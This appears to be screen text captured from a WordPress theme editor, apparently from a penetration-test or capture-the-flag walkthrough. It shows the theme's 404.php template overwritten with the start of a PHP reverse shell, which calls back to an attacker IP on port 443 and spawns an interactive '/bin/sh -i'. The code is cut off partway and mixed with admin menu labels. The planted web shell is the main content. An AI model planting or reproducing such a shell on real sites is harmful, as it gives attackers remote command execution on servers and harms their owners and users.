 user's Blog! 0 New Howdy, Ellio
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.2.69.66';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
        if ($pid) {
                exit(0);  // Parent exits
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.p
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachmen
(image.php)